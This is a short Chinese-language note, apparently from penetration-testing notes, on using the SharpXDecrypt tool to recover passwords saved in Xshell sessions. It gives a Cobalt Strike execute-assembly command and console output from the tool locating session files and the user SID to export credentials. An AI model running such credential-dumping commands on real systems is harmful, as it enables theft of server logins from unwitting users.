 第三方运维工具托管密码解密
新一代网
Xshell密码解密工具
https://github.com/JDArmy/SharpXDecrypt/
#Cobalt Strike： execute-assembly /path/to/SharpXDecrypt.exe
Microsoft Windows [版本 10.0.19044.1526]
(c) Microsoft Corporation。保留所有权利。
D:\A_Tools>.\SharpXDecrypt.exe
Xshell全版本凭证一键导出工具!(支持Xshell 7.0+版本)
Author: 0pen1
Github: https://github.com/JDArmy
[!] WARNING: For learning purposes only,please delete it within 24 hours after downloading!
[*] Start GetUserPath....
UserPath: C:\Users\Documents\NetSarang Computer\7
[*] Get UserPath Success !
[*] Start GetUserSID....
Username:
userSID: S-1-5-21-1735704815-2011560665-3732945526-1001
[*] GetUserSID Success !
XSHPath: C:\Users\Documents\NetSarang Computer\7\Xshell\Sessions\新建会话.xsh
Host: 127.0.0.1